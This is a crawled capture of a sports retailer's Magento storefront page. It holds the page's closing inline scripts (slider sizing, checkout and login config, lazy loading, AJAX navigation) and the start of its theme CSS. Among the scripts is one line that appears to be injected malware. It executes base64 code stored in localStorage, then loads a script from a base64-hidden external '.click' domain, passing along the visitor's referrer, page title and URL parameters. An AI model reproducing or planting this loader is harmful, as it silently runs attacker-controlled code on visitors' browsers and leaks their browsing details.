define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hydra\u002Dsport.com\u002Feng\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hydra\u002Dsport.com\u002Feng\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.hydra-sport.com\/eng\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hydra-sport.com\/eng\/checkout\/","updateItemQtyUrl":"https:\/\/www.hydra-sport.com\/eng\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hydra-sport.com\/eng\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hydra-sport.com\/eng\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"15","storeGroupId":"2","customerLoginUrl":"https:\/\/www.hydra-sport.com\/eng\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaHlkcmEtc3BvcnQuY29tL2VuZy9tZXJjaGFuZGlzZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hydra-sport.com\/eng\/captcha\/refresh\/","isRequired":false,"timestamp":1765545653}}};
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hydra-sport.com\/eng\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hydra-sport.com\/eng\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hydra-sport.com\/eng\/","customerLoginUrl":"https:\/\/www.hydra-sport.com\/eng\/customer\/ajax\/login\/"};
require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
require(["jquery"], function ($){
				function updateCount(){
					var count = $('.filter-current .items > .item').length,
					counterSelector = $('.filter-current-count');
					if(counterSelector.length){
						counterSelector.html(count ? count : '');
					}
				}
				updateCount();
				$('body').on('contentUpdated', function(){
					updateCount();
				});
			});
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let s=e.target,n=s.parentElement;if(s.src===s.getAttribute(t.settings.src)){s.classList.remove(t.settings.selectorClass),n.classList.remove(t.settings.loadClass);let o=n.closest(".product-item-photo");o&&o.classList.remove(t.settings.loadClass),s.dispatchEvent(new Event(t.settings.loadEvent)),t.observer&&t.observer.unobserve(s)}},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let s=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),n&&(e.srcset=n)):e.style.backgroundImage="url('"+s+"')"},this.init=function(){if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(e){console.info(e)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
require([
    'jquery',
    'OxInfiniteScroll'
], function ($) {
    var _body = $('body');
    if (_body.data('OxInfiniteScroll')) {
        _body.OxInfiniteScroll('init');
    } else {
        _body.OxInfiniteScroll({"mode":"button","container":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid","item":".item.product.product-item","loader":true});
    }
});
requirejs(['jquery', 'OXAjaxNav'],
    function ($) {
        "use strict";

        $(function () {
            $('body').OXAjaxNav({"clearUrl":"https:\/\/www.hydra-sport.com\/eng\/merchandise.html","scrollToTop":1,"loaderFilter":true,"loaderContent":true,"loaderPage":false,"abortPrev":true,"loaderContentSelector":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid"});
        });
    });
window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"547940dc93284a1e8e1c611e4c2240c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/css/styles-m.css
body_size: 130689
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  border: 0;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: transparent;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h3 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h4 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h5 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h6 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #000000;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #000000;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #000000;
  text-decoration: none;
}
a:active,
.alink:active {
  color: #000000;
  text-decoration: none;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 0;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: transparent;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 0;
  padding: 0;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 0;
}
button {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
button:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 35px 0 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: auto;
  line-height: 1.6;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ff0000;
}
div.mage-error {
  color: #ffffff;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
:root {
  --a2-main-color: #ffe51e;
  --a2-highlight: var(--a2-main-color);
  --a2-btn-ls: -0.03em;
  --a2-btn-tt: uppercase;
  --a2-btn-opacity: 1;
  --a2-btn-opacity-hover: 1;
  --a2-btn-trnsfm: scaleX(0);
  --a2-btn-trnsfm-hover: scaleX(1);
  --a2-font-base: Helvetica, Arial, sans-serif;
  --a2-font: 'Open Sans';
  --a2-font-content: 'Roboto', Arial, sans-serif;
  --a2-font-title: 'Poppins';
  --a2-grid-action-icon-color: #ffffff;
  --a2-grid-action-icon-color-hover: #000000;
  --a2-grid-action-bg: #000000;
  --ox-pbar-height: 0;
  --ox-bnav-height: 0;
  --a2-prod-icon-color: #000000;
  --a2-cart-btn-height: 54px;
  --ox-sticky-height: 64px;
  --ox-header-height-m: 60px;
  --a2-ipm-color: #000000;
  --a2-qty-bg: #f4f4f4;
  --a2-qty-width: 130px;
  --a2-ipm-width: 35px;
  --a2-cart-btn-width: 44px;
  --a2-grid-action-width: 43px;
  --a2-grid-action-height: 42px;
  --a2-grid-item-padding: 9px;
  --a2-owl-nav-bg: #000000;
  --a2-owl-nav-arrow-hover: #000000;
  --a2-owl-nav-arrow: #ffffff;
  --a2-dot-color: #000000;
  --a2-slideout-width: 450px;
  --a2-slideout-height: 300px;
  --a2-modal-bg: #ffffff;
  --a2-dd-bg: var(--a2-modal-bg);
  --a2-dd-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  --a2-dd-modern-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  --a2-dd-width: var(--a2-slideout-width);
  --a2-overlay-bg: var(--a2-modal-bg);
  --a2-modal-overlay: rgba(0, 0, 0, 0.2);
  --a2-rating: #4d4d4d;
  --a2-rating-a: var(--a2-main-color);
  --a2-rating-s: '\69';
  --a2-vote-s: '\68';
  /*--a2-grid-action-bg-hover*/
  --a2-header4-item-width: 60px;
  --a2-header-item-width: 38px;
  --a2-header-item-height: 38px;
  --a2-header-item-minwidth: 38px;
  --a2-toolbar-height: 36px;
  --a2-toolbar-items-margin: 18px;
  --a2-toolbar-i-bg: #000000;
  --a2-toolbar-i-color: white;
  --a2-toolbar-i-bg-hover: var(--a2-main-color);
  --a2-toolbar-i-color-hover: black;
  --a2-nav-lr: 0;
  --a2-nav-width: 2px;
  --a2-toggle-i-size: 24px;
  --a2-toggle-i-color: black;
  --a2-toggle-i-color-hover: white;
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: var(--a2-main-color);
  --a2-toggle-border-color: rgba(0, 0, 0, 0.08);
  /* bottom nav */
  --a2-bnav-color: var(--a2-btn-color, #000000);
  --a2-bnav-bg: var(--a2-btn-bg, var(--a2-main-color, #ffffff));
  --a2-hscrollbar-bw: 11px;
  --a2-hscrollbar-thumb: black;
  --a2-hscrollbar-track: #eaeaea;
  --a2-scrollbar-thumb: #222222;
  --a2-scrollbar-track: #f1f1f1;
  --grid-margin: 15px;
  --a2-input-height: 38px;
  --r-padding-m: clamp(20px, calc(1.6vw + 10px), 40px)!important;
  --r-padding-s: clamp(15px, calc(1vw + 6px), 25px)!important;
  --r-padding: clamp(25px, 4vw, 60px)!important;
  --r-padding-l: clamp(30px, 4.5vw, 80px)!important;
  --r-padding-xl: clamp(35px, 5vw, 100px)!important;
  --r-fs-medium: clamp(25px, calc(2vw + 16px), 52px);;
  --r-fs-big: clamp(48px, calc(3vw + 25px), 70px)!important;
  --r-fs-huge: clamp(48px, calc(4.5vw + 16px), 100px)!important;
}
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 15px;
}
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 5px;
}
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 0;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.multicheckout.address.form .table-wrapper .table .item-options dt,
.cart.table-wrapper .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 0 5px 0;
}
.multicheckout.address.form .table-wrapper .table .item-options dt:after,
.cart.table-wrapper .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.multicheckout.address.form .table-wrapper .table .item-options dd,
.cart.table-wrapper .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
